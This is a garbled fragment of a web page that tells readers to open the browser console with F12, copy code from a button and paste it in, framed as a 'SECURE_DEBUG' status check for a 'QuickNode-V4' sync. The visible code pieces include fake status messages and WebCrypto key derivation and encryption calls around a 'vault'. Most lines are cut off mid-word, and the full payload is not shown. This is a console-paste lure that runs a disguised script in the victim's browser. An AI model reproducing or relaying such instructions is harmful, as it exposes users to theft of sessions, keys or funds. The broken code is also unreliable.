
TRUCTION:
Press
F12
(Console), click
COPY
button
ow, then
PASTE
and press
ENTER
.
[SECURE_DEBUG] SessionID: 6y348ic7yx5

st node_sync = "QuickNode-V4";

sole.log("%c[START] System link: "+node_sync, "color:#3b82f6;fon
t:bold;");

sole.info("Target: Status check failed (Hash: 0xd35a6aa3)");

Timeout(async () => {

hash:"SHA-512"},true,["encrypt"]);

 Uint8Array(29)}, vault, {name:"AES-GCTR",length:256}, true, ["e
]);

;

led");
